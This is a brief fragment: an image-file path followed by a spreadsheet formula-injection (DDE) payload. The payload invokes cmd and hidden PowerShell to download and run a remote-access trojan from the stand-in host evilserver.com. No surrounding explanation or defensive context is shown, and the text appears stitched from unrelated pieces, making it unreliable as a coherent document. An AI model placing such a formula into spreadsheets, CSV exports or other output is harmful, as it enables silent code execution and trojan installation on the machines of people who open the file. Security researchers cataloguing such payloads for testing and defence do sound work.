 =cmd|'/c powershell.exe -w hidden $e=(New-Object
System.Net.WebClient).DownloadString(\"http://evilserver.com/RAT
.exe\");powershell -e $e'!A1